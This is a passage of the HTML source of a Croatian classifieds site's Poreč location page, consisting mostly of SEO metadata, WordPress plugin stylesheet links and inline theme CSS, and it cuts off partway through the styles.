

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/
body_size: 24178
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poreč | Total Oglasnik</title>
	<link rel="canonical" href="https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poreč | Total Oglasnik" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/","url":"https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/","name":"Poreč | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"breadcrumb":{"@id":"https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Istarska","item":"https://total-oglasnik.com/listing-location/istarska/"},{"@type":"ListItem","position":3,"name":"Poreč","item":"https://total-oglasnik.com/listing-location/istarska/porec/"},{"@type":"ListItem","position":4,"name":"Poreč"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1765111158' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=1765111158&wpr_t=1769820344' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2&wpr_t=1769820344' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/meanmenu.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:var(--wpr-bg-f14a5d54-07ab-4292-86e0-425704ebf707) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link data-minify="1" rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: 